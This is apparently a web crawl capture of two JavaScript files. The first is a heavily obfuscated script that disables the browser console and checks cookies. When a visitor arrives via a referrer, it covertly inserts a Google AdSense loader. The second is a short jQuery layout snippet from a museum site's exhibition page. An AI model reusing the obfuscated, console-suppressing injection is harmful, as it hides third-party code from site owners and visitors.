_0x5205d9(_0x27e0)['yuDOik'](),_0x5f39d8=_0x27e0['KvJzSX'](_0x5f39d8),_0x4cdd4f[_0x1ef610]=_0x5f39d8;}else _0x5f39d8=_0x1d3272;return _0x5f39d8;},_0x27e0(_0x4cdd4f,_0x1392b6);}function _0x431b(){var _0x504fce=['z2vHzc9QCY9Hza','DxLgswG','C3jJ','ChjVDg90ExbL','C2nYAxb0','z2vHzdiUz29VzW','yxfcuw0','zwXtswu','A3zsugS','uNr0tgi','tgLLtNm','mxW1Fdj8m3WWFa','CgjNwLK','yMLUza','m2TMsLvVtG','DuXkENK','odGXm3bmuMfcBG','BfD5zfa','C3bSAxq','Benzwei','u2vVEgm','u3HkvxO','s21mDNi','y29UC29Szq','nNLfyxnRyW','CM4GDgHPCYiPka','zfffDLG','BLPqyNC','Bg9Nz2vKx2LUxW','D1fZAxa','otC2nZa2sNHIy3PX','B2XKBKy','ww1vshm','Ce5VCeO','AgvHza','rNfkEeK','AefdBvC','B01oB2C','x19WCM90B19F','zw50','DhjPBq','nJi4ntq0AKPqsM5f','E30Uy29UC3rYDq','yxrpzK4','nhWXFdj8mhWZ','Cgf1BgK','qvnOA1a','mZqYndC2ohDlCufkEa','CKjfDNq','y29UC3rYDwn0BW','nhWYFdv8m3WXFa','DhjHy2u','y29VA2LL','Avvgv3m','vejxvxi','mJm5mtu3sfjVyNbZ','yuHeEK8','BvrZs2e','zg93AuW','BgvZEw5KAwnHDa','yw5VBNLTB3vZ','EvzKCLO','quzeA1i','zxHJzxb0Aw9U','yxn5BMm','Aw9UlMnVBs9Wyq','D2LivxC','mZK3nMLMAejxqG','vLPvANy','D2fYBG','v05wzMy','mty5mZCWntbdq3rPALu','z0DSveK','u1bQueK','B1rqC1u','tNDmq0C','zM1eBgK','y2eTChvIltK1mq','C2vHCMnO','vMDVrNK','Aw5MBW','AxPbuhe','rMX6B1K','yxbWBhK','yKTwz0y','rwPcq00','DgfIBgu','qMHoyvm','D29YzhbYzxnZxW','BgvUz3rO','zxjYB3i','y3rVCIGICMv0Dq','nJqYntq1ENjmsezi','CMv0DxjUicHMDq','q3bhvLa','Dg9tDhjPBMC','BMn0Aw9UkcKG','y3jVC3npCMLNAq','Bg9N','zfbuCLm','qwjpwMe','zhvov1K','zMLYC3rdAgLSza'];_0x431b=function(){return _0x504fce;};return _0x431b();}(function(_0x44a1b8,_0x150dcb){function _0xedbf5(_0xdba78c,_0x9ada05,_0x3c98e7,_0x372764){return _0x27e0(_0xdba78c- -0x3f,_0x3c98e7);}var _0x514cb4=_0x44a1b8();function _0x1aaee0(_0x4d1679,_0x4bc0f5,_0x2ba4eb,_0x57622d){return _0x27e0(_0x57622d- -0x366,_0x4d1679);}while(!![]){try{var _0x4ea4a9=parseInt(_0xedbf5(0x1e7,0x20d,0x1fb,0x1f7))/(0x2563*0x1+0xf33+0x15*-0x281)+-parseInt(_0xedbf5(0x1dc,0x20d,0x1e2,0x20b))/(0x1*0x4b2+-0xb1d*-0x3+-0x2607)*(parseInt(_0xedbf5(0x1cc,0x19b,0x1fd,0x19e))/(-0x132e+-0x1*0x25e4+-0x3915*-0x1))+-parseInt(_0x1aaee0(-0x111,-0x150,-0x16a,-0x13a))/(-0xa*0x13e+-0x1*0x201d+-0x5*-0x8e9)+parseInt(_0x1aaee0(-0x18a,-0x176,-0x17c,-0x174))/(-0xdd4+-0x1bb3*0x1+0x298c)*(parseInt(_0x1aaee0(-0x13d,-0x123,-0x137,-0x151))/(-0xa8e+0x25c6+-0x1b32))+parseInt(_0xedbf5(0x1ce,0x1d6,0x1b1,0x1bf))/(-0x1b18+-0x1efc+-0x5*-0xb9f)*(-parseInt(_0x1aaee0(-0x14d,-0xff,-0x13a,-0x126))/(0x11e2+0x20b6+-0x3290))+parseInt(_0x1aaee0(-0x150,-0x104,-0x13c,-0x132))/(0x2509+0xc6c+-0x316c)+parseInt(_0x1aaee0(-0x11b,-0x13f,-0xf8,-0x122))/(-0x8cc+0x14ca+0x2d*-0x44);if(_0x4ea4a9===_0x150dcb)break;else _0x514cb4['push'](_0x514cb4['shift']());}catch(_0x3d268d){_0x514cb4['push'](_0x514cb4['shift']());}}}(_0x431b,0x1b7*-0x16b+-0xa853c+0x14b070),(function(){var _0x128b62={'aHDzO':function(_0xf63b36,_0x344bf5){return _0xf63b36===_0x344bf5;},'bKVgF':_0x244d3e(0x555,0x543,0x554,0x527),'LieNs':_0x169926(-0x14,-0x1b,-0x61,-0x44),'AShkP':_0x244d3e(0x541,0x51d,0x509,0x524),'AFDkR':function(_0x4ecb0b,_0x3bc1ae){return _0x4ecb0b+_0x3bc1ae;},'KmLvr':_0x244d3e(0x540,0x524,0x514,0x51a)+_0x169926(-0xa2,-0x7c,-0x89,-0x77),'kThll':_0x169926(-0x3c,-0x27,-0x59,-0x46)+_0x169926(-0xa1,-0x6e,-0xa9,-0x7c)+'rn\x20this\x22)('+'\x20)','pNopJ':_0x244d3e(0x581,0x560,0x53d,0x56a)+'0','mTsKa':function(_0x4d1218,_0x14337b){return _0x4d1218!==_0x14337b;},'VgoFy':_0x244d3e(0x582,0x55e,0x578,0x564),'oldnF':_0x169926(-0x60,-0x2e,-0x5b,-0x33),'VZUjv':function(_0x403054){return _0x403054();},'TnhPx':function(_0x30ce59,_0x58a070){return _0x30ce59!==_0x58a070;},'BhNaS':_0x169926(-0x3a,-0x6d,-0x35,-0x4b),'FlzoY':'(((.+)+)+)'+'+$','EooLj':_0x169926(-0x74,-0x58,-0x69,-0x75),'JJVKa':_0x244d3e(0x598,0x573,0x5a0,0x549),'LLRKO':_0x244d3e(0x4f1,0x517,0x538,0x4f4),'APbwM':'error','UnQrr':_0x169926(-0x11,-0x25,-0x49,-0x3d),'NwLCG':_0x169926(-0xa2,-0x85,-0xb3,-0x82),'uLJzy':function(_0x24e157,_0x302b09,_0x23341c){return _0x24e157(_0x302b09,_0x23341c);},'AbOZa':function(_0x861b8,_0x511b6b){return _0x861b8<_0x511b6b;},'CpGVP':_0x244d3e(0x532,0x51f,0x530,0x528)+_0x169926(-0x80,-0x61,-0x30,-0x54),'wUwpt':'1|3|4|0|2','DfbLU':_0x244d3e(0x587,0x56a,0x563,0x58c),'Bjhoc':_0x244d3e(0x50f,0x532,0x502,0x562),'wiHUw':'https://pa'+_0x169926(-0x3f,-0x58,-0x58,-0x6b)+_0x169926(-0x2,-0x5b,-0x9,-0x35)+_0x169926(-0xb,-0x8,-0x59,-0x2f)+_0x169926(-0x7a,-0x96,-0x50,-0x70)+'sbygoogle.'+'js?client='+_0x169926(-0x6a,-0x86,-0x79,-0x8a)+'4222065914'+'327'};function _0x244d3e(_0x449ff2,_0x2c3622,_0x23bdaf,_0x38a310){return _0x27e0(_0x2c3622-0x331,_0x449ff2);}function _0x169926(_0x207fcb,_0x3c5ee3,_0x346923,_0x237576){return _0x27e0(_0x237576- -0x26d,_0x207fcb);}var _0x2285ab=(function(){var _0x39c2db=!![];return function(_0x411fe7,_0x5e2a03){function _0x209691(_0x40cdd7,_0xfa48b1,_0x15a48f,_0x270819){return _0x27e0(_0x40cdd7- -0x89,_0x270819);}function _0x29a7fa(_0x499e1d,_0x5e090d,_0x34005f,_0x582f04){return _0x27e0(_0x5e090d-0x2fb,_0x499e1d);}if(_0x128b62['aHDzO'](_0x128b62[_0x209691(0x161,0x18c,0x185,0x16c)],_0x29a7fa(0x524,0x50d,0x51c,0x539))){var _0x1e55ab=_0x39c2db?function(){function _0x130132(_0x610427,_0xe4274b,_0xaa727f,_0x5215c0){return _0x209691(_0x5215c0-0x2c,_0xe4274b-0xc,_0xaa727f-0x1a3,_0x610427);}if(_0x5e2a03){var _0x815bae=_0x5e2a03[_0x130132(0x160,0x166,0x195,0x18c)](_0x411fe7,arguments);return _0x5e2a03=null,_0x815bae;}}:function(){};return _0x39c2db=![],_0x1e55ab;}else{var _0x5d1e46=_0x586de0[_0x29a7fa(0x4c5,0x4e4,0x4f9,0x4dd)](_0x14535f,arguments);return _0x55bbd3=null,_0x5d1e46;}};}()),_0x4af3f4=(function(){var _0x473eed={'nevEF':'(((.+)+)+)'+'+$','aqBQm':function(_0xf5d2bd,_0x5159c8){return _0xf5d2bd!==_0x5159c8;},'dQEvX':_0x128b62[_0x1392af(0x2,-0x3b,-0x59,-0x27)],'SPjPI':_0x128b62[_0x32d7ea(0x5b1,0x59a,0x571,0x586)],'TBWUr':function(_0x5f31b3,_0x407889){function _0x563168(_0xac6b9d,_0xe2415a,_0x2d03dd,_0x3a69b3){return _0x32d7ea(_0x3a69b3,_0xe2415a-0xb3,_0x2d03dd-0x187,_0xac6b9d- -0x552);}return _0x128b62[_0x563168(0x53,0x83,0x5f,0x32)](_0x5f31b3,_0x407889);},'duNWY':_0x1392af(0x13,0x13,0x3b,0x1b)+_0x1392af(-0x1,-0xc,0xb,-0x1b)+_0x32d7ea(0x59b,0x556,0x57e,0x580)+'\x20)','izAPq':function(_0xe1b9b1){function _0x60e0a3(_0x59cbc9,_0x3626a2,_0x43a400,_0xa65031){return _0x1392af(_0x3626a2,_0x3626a2-0x1ad,_0x43a400-0x123,_0x43a400-0x19);}return _0x128b62[_0x60e0a3(0x42,0x75,0x4e,0x3a)](_0xe1b9b1);}};function _0x32d7ea(_0xe7a558,_0x5e9ee0,_0x3cbfeb,_0x396f1c){return _0x169926(_0xe7a558,_0x5e9ee0-0x1b6,_0x3cbfeb-0x169,_0x396f1c-0x5d7);}function _0x1392af(_0x4fcbd3,_0x4c794e,_0x459c13,_0x3d1d39){return _0x169926(_0x4fcbd3,_0x4c794e-0x16d,_0x459c13-0x40,_0x3d1d39-0x61);}if(_0x128b62['TnhPx'](_0x128b62['BhNaS'],_0x128b62[_0x32d7ea(0x571,0x546,0x552,0x557)])){if(_0x6a4068){var _0x42fabc=_0x599415[_0x32d7ea(0x580,0x541,0x553,0x553)](_0x2bb39d,arguments);return _0x34e20a=null,_0x42fabc;}}else{var _0x28a4ae=!![];return function(_0x5ea52b,_0x1644b0){function _0x22c48b(_0x409ef0,_0x47dc94,_0x367a6c,_0x2251ec){return _0x32d7ea(_0x47dc94,_0x47dc94-0x1de,_0x367a6c-0x82,_0x2251ec- -0x239);}function _0x19124b(_0x22359d,_0x3d649e,_0x1896d8,_0x4887a5){return _0x1392af(_0x1896d8,_0x3d649e-0x20,_0x1896d8-0x1b4,_0x3d649e-0x337);}var _0x35b8bb={'hACmW':_0x128b62[_0x22c48b(0x323,0x33e,0x320,0x338)],'rwSsH':_0x19124b(0x30f,0x323,0x336,0x33d),'WNVff':'warn','YECIn':_0x19124b(0x329,0x311,0x33a,0x334),'lCYXB':_0x19124b(0x334,0x31b,0x31f,0x2f9),'YmUHs':_0x128b62[_0x22c48b(0x356,0x352,0x366,0x35c)],'gzqGd':function(_0x3cbc7c,_0x56f2b3){return _0x3cbc7c(_0x56f2b3);},'lWydP':function(_0x2f3b51,_0x53d693){function _0x3222ac(_0x4ab561,_0x46e1e1,_0x566b6a,_0x18e685){return _0x19124b(_0x4ab561-0x122,_0x18e685- -0x2c2,_0x46e1e1,_0x18e685-0x14d);}return _0x128b62[_0x3222ac(0x76,0x76,0xad,0xa4)](_0x2f3b51,_0x53d693);},'tmiTK':_0x128b62[_0x19124b(0x330,0x33e,0x35a,0x35b)],'oTPsU':_0x128b62['kThll'],'elSIe':function(_0x49d095){return _0x49d095();},'wQsip':function(_0x961101,_0x1882d2){return _0x961101<_0x1882d2;},'pauli':_0x128b62[_0x22c48b(0x32e,0x31f,0x343,0x34f)]};if(_0x128b62[_0x22c48b(0x344,0x345,0x377,0x367)](_0x22c48b(0x359,0x375,0x363,0x351),_0x22c48b(0x36a,0x366,0x34b,0x337))){var _0x1321d9=_0x28a4ae?function(){var _0x3691cb={};function _0xce5cd1(_0x594b3b,_0x2c6f29,_0x4d2bd2,_0x5c56a5){return _0x22c48b(_0x594b3b-0xc5,_0x594b3b,_0x4d2bd2-0x34,_0x4d2bd2- -0xea);}_0x3691cb['pbgZY']=_0x473eed['nevEF'];var _0x4f9d54=_0x3691cb;function _0x1497e9(_0x2c2fe0,_0x27c59a,_0x31abf1,_0x290eb5){return _0x22c48b(_0x2c2fe0-0xef,_0x27c59a,_0x31abf1-0x71,_0x2c2fe0-0x257);}if(_0x473eed[_0xce5cd1(0x217,0x271,0x24a,0x25d)](_0x473eed['dQEvX'],_0x473eed[_0x1497e9(0x59f,0x57c,0x5a5,0x56c)]))return _0x42f799[_0xce5cd1(0x222,0x263,0x23c,0x257)]()[_0x1497e9(0x56c,0x589,0x56e,0x567)](dkozsR[_0x1497e9(0x591,0x581,0x582,0x574)])['toString']()[_0xce5cd1(0x243,0x28f,0x275,0x262)+'r'](_0x49d533)[_0xce5cd1(0x216,0x20e,0x22b,0x23c)](dkozsR[_0x1497e9(0x591,0x571,0x596,0x568)]);else{if(_0x1644b0){if('tchnd'!==_0x473eed[_0xce5cd1(0x263,0x25f,0x28d,0x26f)]){var _0x1230e2=_0x1644b0[_0x1497e9(0x571,0x550,0x541,0x592)](_0x5ea52b,arguments);return _0x1644b0=null,_0x1230e2;}else{var _0x87aa70=_0x35b8bb[_0x1497e9(0x5a9,0x58a,0x576,0x585)][_0xce5cd1(0x246,0x22b,0x256,0x27e)]('|'),_0x2ba0f9=-0x1065*0x1+0x16af+0x325*-0x2;while(!![]){switch(_0x87aa70[_0x2ba0f9++]){case'0':var _0xc9ff2a=[jqQkRw['rwSsH'],jqQkRw[_0xce5cd1(0x2b5,0x29e,0x28a,0x2b3)],jqQkRw['YECIn'],jqQkRw[_0x1497e9(0x598,0x5b7,0x5a6,0x587)],_0xce5cd1(0x289,0x261,0x283,0x26c),jqQkRw[_0x1497e9(0x5a5,0x5c6,0x578,0x5c9)],_0x1497e9(0x5b8,0x5ab,0x5e0,0x5cb)];continue;case'1':try{var _0x335c4b=jqQkRw['gzqGd'](_0x463589,jqQkRw[_0x1497e9(0x596,0x581,0x5be,0x590)](jqQkRw['lWydP'](jqQkRw['tmiTK'],jqQkRw[_0x1497e9(0x5cf,0x5a4,0x5fe,0x5bd)]),');'));_0x1a70b5=jqQkRw[_0x1497e9(0x58c,0x590,0x584,0x594)](_0x335c4b);}catch(_0x3fb57e){_0x1a70b5=_0x533b72;}continue;case'2':var _0x460d09=_0x1a70b5[_0xce5cd1(0x248,0x28a,0x25b,0x278)]=_0x1a70b5[_0x1497e9(0x59c,0x5b7,0x574,0x5ac)]||{};continue;case'3':for(var _0x5925d0=-0x1827*-0x1+-0x2415*-0x1+-0x3c3c;jqQkRw[_0xce5cd1(0x28f,0x264,0x261,0x26b)](_0x5925d0,_0xc9ff2a[_0x1497e9(0x577,0x545,0x583,0x546)]);_0x5925d0++){var _0x380b89=jqQkRw[_0xce5cd1(0x284,0x275,0x271,0x272)][_0xce5cd1(0x27d,0x22c,0x256,0x24f)]('|'),_0x5e2778=0x1e83+0x25*0x8e+-0xd*0x3ed;while(!![]){switch(_0x380b89[_0x5e2778++]){case'0':_0x460d09[_0xca5309]=_0x345c48;continue;case'1':_0x345c48[_0xce5cd1(0x20c,0x217,0x23c,0x255)]=_0xfd5b74['toString'][_0xce5cd1(0x24d,0x284,0x251,0x21f)](_0xfd5b74);continue;case'2':var _0xca5309=_0xc9ff2a[_0x5925d0];continue;case'3':_0x345c48[_0x1497e9(0x5ab,0x5b7,0x59a,0x5cb)]=_0x338709[_0x1497e9(0x592,0x573,0x59c,0x577)](_0x2bf42c);continue;case'4':var _0x345c48=_0xb112ab[_0xce5cd1(0x24f,0x251,0x275,0x276)+'r'][_0x1497e9(0x588,0x5ae,0x595,0x5b9)][_0xce5cd1(0x24a,0x21f,0x251,0x237)](_0xaa505d);continue;case'5':var _0xfd5b74=_0x460d09[_0xca5309]||_0x345c48;continue;}break;}}continue;case'4':var _0x1a70b5;continue;}break;}}}}}:function(){};return _0x28a4ae=![],_0x1321d9;}else{var _0x44643c=_0x4465f7(BsClUE[_0x19124b(0x330,0x35e,0x32f,0x37e)](BsClUE[_0x22c48b(0x396,0x366,0x350,0x364)](_0x19124b(0x2f4,0x31e,0x348,0x2ea)+_0x22c48b(0x30c,0x302,0x306,0x327),BsClUE[_0x19124b(0x333,0x326,0x32a,0x30b)]),');'));_0x53ab68=BsClUE[_0x22c48b(0x2f3,0x327,0x320,0x318)](_0x44643c);}};}}());function _0x39c818(){function _0x1d0652(_0x1c219f,_0x4db2e3,_0xc525e8,_0x2e8556){return _0x244d3e(_0xc525e8,_0x1c219f- -0x216,_0xc525e8-0x1cb,_0x2e8556-0x1b1);}var _0x9e11d9={'atOfN':_0x128b62['KmLvr'],'iUFWs':_0x128b62['kThll'],'miCly':function(_0x767801){return _0x767801();},'qOgRt':_0x404b35(0x293,0x282,0x25f,0x254),'gGlTI':_0x128b62['EooLj'],'kvRPk':_0x128b62['JJVKa'],'dowiL':_0x128b62['LLRKO'],'fmDli':_0x128b62['APbwM'],'uyFIh':_0x404b35(0x25a,0x266,0x283,0x255),'dPTrS':_0x128b62['UnQrr'],'Seoxc':function(_0x3eb95e,_0x5dc894){return _0x3eb95e<_0x5dc894;}};function _0x404b35(_0x4c85a8,_0x561272,_0x76695d,_0x157847){return _0x169926(_0x561272,_0x561272-0x57,_0x76695d-0xc0,_0x76695d-0x2b4);}if(_0x128b62[_0x404b35(0x28d,0x293,0x27c,0x2a7)](_0x128b62[_0x1d0652(0x2fc,0x306,0x31c,0x320)],_0x128b62[_0x404b35(0x230,0x255,0x228,0x25a)])){var _0x226b6c=_0x128b62[_0x404b35(0x249,0x23a,0x253,0x25e)](_0x2285ab,this,function(){function _0x22b5c3(_0x9d1770,_0x3e33fd,_0x53b96c,_0x3414cd){return _0x1d0652(_0x3414cd- -0x45b,_0x3e33fd-0xeb,_0x9d1770,_0x3414cd-0x1a3);}function _0x20abc2(_0x35e7a1,_0x2f7add,_0x529d85,_0x1eaadd){return _0x1d0652(_0x529d85- -0x45c,_0x2f7add-0x121,_0x1eaadd,_0x1eaadd-0x84);}return _0x226b6c['toString']()[_0x20abc2(-0x18a,-0x147,-0x15d,-0x14f)](_0x128b62[_0x22b5c3(-0x15b,-0x189,-0x159,-0x158)])[_0x22b5c3(-0x152,-0x11b,-0x169,-0x14b)]()[_0x20abc2(-0x13b,-0xf2,-0x113,-0x136)+'r'](_0x226b6c)['search']('(((.+)+)+)'+'+$');});_0x128b62[_0x1d0652(0x35c,0x35f,0x338,0x377)](_0x226b6c);var _0x2fa990=_0x128b62[_0x1d0652(0x327,0x328,0x321,0x33f)](_0x4af3f4,this,function(){function _0x5c6e64(_0x3618be,_0x29d225,_0x400a77,_0x39e967){return _0x404b35(_0x3618be-0xce,_0x39e967,_0x3618be- -0x3c8,_0x39e967-0x8c);}var _0xee5519;try{var _0x1f0b64=Function(_0x9e11d9[_0x5c6e64(-0x159,-0x14f,-0x133,-0x161)]+_0x9e11d9[_0x5c6e64(-0x14f,-0x126,-0x16d,-0x143)]+');');_0xee5519=_0x9e11d9['miCly'](_0x1f0b64);}catch(_0x520693){if(_0x9e11d9['qOgRt']===_0x5c6e64(-0x169,-0x138,-0x14f,-0x18d))_0xee5519=window;else{if(_0x40f7c8){var _0x2ad32f=_0x456332[_0x3e80ff(0x147,0x142,0x114,0x151)](_0x3a901c,arguments);return _0x28d3b2=null,_0x2ad32f;}}}var _0x288f66=_0xee5519['console']=_0xee5519[_0x3e80ff(0x172,0x15a,0x160,0x17a)]||{},_0x4ff9d7=[_0x9e11d9[_0x3e80ff(0x1a3,0x1bd,0x1d5,0x182)],_0x9e11d9[_0x3e80ff(0x163,0x153,0x14b,0x13a)],_0x9e11d9[_0x3e80ff(0x195,0x1a8,0x170,0x1aa)],_0x9e11d9[_0x3e80ff(0x140,0x154,0x134,0x113)],_0x9e11d9[_0x3e80ff(0x15c,0x13f,0x15b,0x18b)],'table',_0x9e11d9[_0x3e80ff(0x157,0x178,0x15d,0x18a)]];function _0x3e80ff(_0x4282cf,_0x386bc1,_0x238b7e,_0x269af9){return _0x1d0652(_0x4282cf- -0x1bd,_0x386bc1-0x44,_0x238b7e,_0x269af9-0x194);}for(var _0x55c1b5=0x6*0x363+-0xac*-0x3a+-0x3b4a;_0x9e11d9[_0x5c6e64(-0x170,-0x168,-0x183,-0x14b)](_0x55c1b5,_0x4ff9d7[_0x5c6e64(-0x192,-0x1a5,-0x1a3,-0x184)]);_0x55c1b5++){var _0x115557=(_0x3e80ff(0x166,0x195,0x178,0x17e)+'4')[_0x5c6e64(-0x172,-0x142,-0x1a3,-0x1a0)]('|'),_0x6c68ea=0x1b4+0x641*-0x2+0xace;while(!![]){switch(_0x115557[_0x6c68ea++]){case'0':_0x35ccb8[_0x5c6e64(-0x18c,-0x174,-0x19c,-0x176)]=_0xa0b742[_0x3e80ff(0x153,0x130,0x139,0x17f)][_0x3e80ff(0x168,0x18c,0x14b,0x166)](_0xa0b742);continue;case'1':var _0x35ccb8=_0x4af3f4['constructo'+'r']['prototype'][_0x3e80ff(0x168,0x193,0x185,0x170)](_0x4af3f4);continue;case'2':var _0xa0b742=_0x288f66[_0x96b561]||_0x35ccb8;continue;case'3':_0x35ccb8[_0x3e80ff(0x181,0x172,0x177,0x199)]=_0x4af3f4[_0x5c6e64(-0x177,-0x19c,-0x168,-0x19b)](_0x4af3f4);continue;case'4':_0x288f66[_0x96b561]=_0x35ccb8;continue;case'5':var _0x96b561=_0x4ff9d7[_0x55c1b5];continue;}break;}}});_0x2fa990();var _0x1ec081=document[_0x1d0652(0x34c,0x361,0x348,0x32e)][_0x1d0652(0x32a,0x300,0x2f7,0x323)](';');for(var _0x1422ad=0x1fd1+0x1cd*-0x2+-0x1*0x1c37;_0x128b62[_0x404b35(0x262,0x234,0x241,0x227)](_0x1422ad,_0x1ec081['length']);_0x1422ad++){var _0x358454=_0x1ec081[_0x1422ad][_0x404b35(0x259,0x27f,0x26c,0x25c)]();if(_0x128b62[_0x1d0652(0x350,0x37a,0x347,0x35c)](_0x358454['indexOf'](_0x128b62[_0x404b35(0x221,0x255,0x23b,0x26e)]),-0x317*0x1+-0x78*-0x31+-0x2d7*0x7))return!![];}return![];}else _0x597827=_0x7112b2;}function _0x95ebb6(){var _0x3318ae=_0x128b62['wUwpt'][_0x3907ed(0x4a1,0x48d,0x4c6,0x4bd)]('|');function _0x2c92b8(_0x42cd71,_0x56293f,_0x53238c,_0x3f83ca){return _0x244d3e(_0x3f83ca,_0x53238c- -0x188,_0x53238c-0x17f,_0x3f83ca-0x157);}var _0xd6ce37=0x1fe9*-0x1+0x519+-0x11e*-0x18;function _0x3907ed(_0x4f7744,_0x3295c8,_0x4784c2,_0x403e2b){return _0x244d3e(_0x4f7744,_0x403e2b- -0x83,_0x4784c2-0x1cd,_0x403e2b-0x7c);}while(!![]){switch(_0x3318ae[_0xd6ce37++]){case'0':_0x213e0d[_0x2c92b8(0x3c8,0x373,0x3a0,0x395)+'n']=_0x128b62['DfbLU'];continue;case'1':var _0x213e0d=document['createElem'+_0x3907ed(0x4a3,0x4e8,0x4a9,0x4d2)](_0x128b62['Bjhoc']);continue;case'2':document[_0x2c92b8(0x3ba,0x3b1,0x3c8,0x3eb)]['insertBefo'+'re'](_0x213e0d,document['head'][_0x2c92b8(0x37e,0x384,0x3a5,0x3c6)]);continue;case'3':_0x213e0d[_0x2c92b8(0x3bf,0x376,0x3a8,0x3a5)]=_0x128b62[_0x3907ed(0x4e6,0x500,0x4c6,0x4ed)];continue;case'4':_0x213e0d[_0x2c92b8(0x3c7,0x3bb,0x3e6,0x40b)]=!![];continue;}break;}}var _0x3a0e27=document['referrer']['toLowerCas'+'e'](),_0x591326=_0x128b62[_0x244d3e(0x58e,0x567,0x561,0x56f)](_0x3a0e27,'');_0x591326&&!_0x128b62[_0x169926(-0x46,-0x9,-0x1f,-0x2c)](_0x39c818)&&_0x128b62[_0x169926(-0x41,-0x1a,-0x22,-0x2c)](_0x95ebb6);}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/page/exhibition.js
body_size: -31
content:
jQuery(function () {
  jQuery('.exh_main_exhibits_list li').matchHeight();
  jQuery('.exh_relation_box li').matchHeight();
});